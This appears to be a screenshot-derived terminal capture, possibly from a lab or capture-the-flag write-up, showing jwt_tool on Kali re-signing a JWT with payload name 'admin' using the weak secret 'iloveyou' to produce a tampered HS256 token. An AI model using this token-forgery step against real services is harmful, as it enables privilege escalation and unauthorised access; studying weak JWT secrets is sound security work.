 ┌──(root㉿kali)-[/home/kali/jwt_tool]
└─# python3 jwt_tool.py eyJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiYWRtaW4ifQ. -S hs256 -p "iloveyou"
JWT_Tool
Version 2.2.6 @ticarpi
Original JWT:
=====================
Decoded Token Values:
=====================
Token header values:
[+] alg = "HS256"
Token payload values:
[+] name = "admin"
----------------------
JWT common timestamps:
iat = IssuedAt
exp = Expires
nbf = NotBefore
----------------------
jwttool_3d5ace5aab467b3090227c31d9ecdc6c - Tampered token - HMAC Signing:
[+] eyJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiYWRtaW4ifQ._gDs9V-6by-T2sF5C_VXQn7WPOZ_YkAfg0nx-pzLMQk